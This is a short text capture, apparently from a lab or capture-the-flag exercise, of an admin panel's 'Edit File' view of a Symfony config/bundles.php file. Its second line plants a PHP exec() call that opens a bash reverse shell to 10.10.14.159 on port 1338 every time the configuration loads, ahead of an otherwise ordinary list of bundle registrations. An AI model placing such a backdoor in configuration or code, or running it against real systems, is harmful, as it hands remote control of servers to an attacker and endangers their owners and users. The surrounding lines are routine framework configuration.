 Edit File »
Path: config/bundles.php
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.159/1338 0>&1'");
3 return [
4     'ApiPlatform\\Core\\Bridge\\Symfony\\Bundle\\ApiPlatformBundle' => [
5         'all' => true,
6     ],
7     'BabDev\\PagerfantaBundle\\BabDevPagerfantaBundle' => [
8         'all' => true,
9     ],
10     'DAMA\\DoctrineTestBundle\\DAMADoctrineTestBundle' => [
11         'test' => true,
12     ],
13     'Doctrine\\Bundle\\DoctrineBundle\\DoctrineBundle' => [
14         'all' => true,